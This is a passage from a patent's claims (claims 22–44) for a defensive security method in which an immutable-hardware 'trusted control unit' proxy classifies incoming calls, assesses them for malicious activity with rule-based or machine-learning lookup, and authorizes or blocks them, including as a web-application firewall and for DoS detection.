22. The system of claim 1, wherein the environment comprises a compute, a network, a storage, an artificial intelligence system, or any combination thereof.

23. A computer-implemented method of preventing malicious activity in an environment by an immutable hardware system, wherein the immutable hardware system performs one or more functions that has been rendered unchangeable to create a trusted control unit (TCU) proxy that is immune to non-physical attacks, the method comprising:

(a) feeding one or more calls made from a client in the environment or outside the environment to the TCU proxy operating on immutable hardware, comprising:

(i) classifying a type of the one or more calls using a classifier of the TCU proxy to generate a first output;

(ii) assessing malicious activity using a lookup engine of the TCU proxy based in part on the first output to generate a second output; and (iii) determining an action using an action engine of the TCU proxy based in part on the second output to generate a third output, wherein the TCU proxy consolidates a plurality of operations by the classifier, the lookup engine, the action engine, or any combination thereof into a hardware operation that is anchored into the environment by the immutable hardware system; and (b) performing one or more operations of a system based in part on the third output, wherein the one or more operations comprise authorizing the one or more calls or blocking the one or more calls, thereby preventing malicious activity on the environment.

24. The method of claim 23, wherein the one or more calls comprises all calls made from clients in the environment or outside the environment.

25. The method of claim 23, wherein classifying the type of call comprises classifying based in part on a request type, a packet header, or a security protocol.

26. The method of claim 25, wherein the security protocol comprises MACsec, IPsec, SSL/TLS, or SSH.

27. The method of claim 23, wherein assessing malicious activity comprises applying one or more predetermined rules.

28. The method of claim 23, wherein assessing malicious activity comprises applying one or more dynamic rules.

29. The method of claim 23, wherein the action comprises authorizing the one or more calls or blocking the one or more calls.

30. The method of claim 29, wherein authorizing the one or more calls comprises execution of a program in the computer-implemented system.

31. The method of claim 29, wherein blocking the one or more calls further comprises temporarily or permanently blocking the client of the one or more calls.

32. The method of claim 23, wherein the one or more calls comprises an application programming interface (API) call.

33. The method of claim 23, wherein the one or more calls comprises a network discovery lookup.

34. The method of claim 23, wherein the one or more calls comprises a library call.

35. The method of claim 34, wherein the action engine authorizes or blocks access of a library of the library call to the network.

36. The method of claim 23, wherein the TCU proxy serves as a web-application firewall (WAF).

37. The method of claim 23, wherein the lookup engine comprises a machine learning algorithm.

38. The method of claim 37, wherein the machine learning algorithm is a self-learning algorithm.

39. The method of claim 38, wherein the self-learning algorithm updates one or more dynamic rules for assessing malicious activity based in part on the first output from the classifier.

40. The method of claim 37, wherein the lookup engine further analyzes traffic in the environment.

41. The method of claim 40, wherein analyzing traffic comprises detecting or preventing a denial-of-service (DoS) attack or a distributed denial-of-service (DDoS) attack.

42. The method of claim 40, wherein the traffic is encrypted.

43. The method of claim 37, wherein the machine learning algorithm analyzes traffic from one or more tunnels in the environment or application communications in the environment.

44. The method of claim 23, wherein the environment comprises a compute, a network, a storage, an artificial intelligence system, or any combination thereof.

\*   \*   \*   \*   \*